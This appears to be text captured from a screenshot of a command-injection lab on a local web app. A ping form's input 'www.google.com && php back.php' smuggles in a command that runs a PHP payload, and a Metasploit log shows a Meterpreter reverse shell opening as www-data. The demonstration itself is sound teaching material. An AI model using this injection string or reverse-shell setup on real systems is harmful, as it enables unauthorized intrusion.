 127.0.0.1/osc/
Ping a server:
www.google.com && php back.php
Submit
File Actions Edit View Help
emsf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.48:8080
[*] Sending stage (39282 bytes) to 192.168.1.48
[*] Meterpreter session 3 opened (192.168.1.48:8080 → 192.168.1.48:47264 )
t 2021-12-12 12:58:22 -0500
meterpreter > shell
Process 5722 created.
Channel 0 created.
ls
back.php
index.php
ping.php
whoami
www-data
pwd
/var/www/html/osc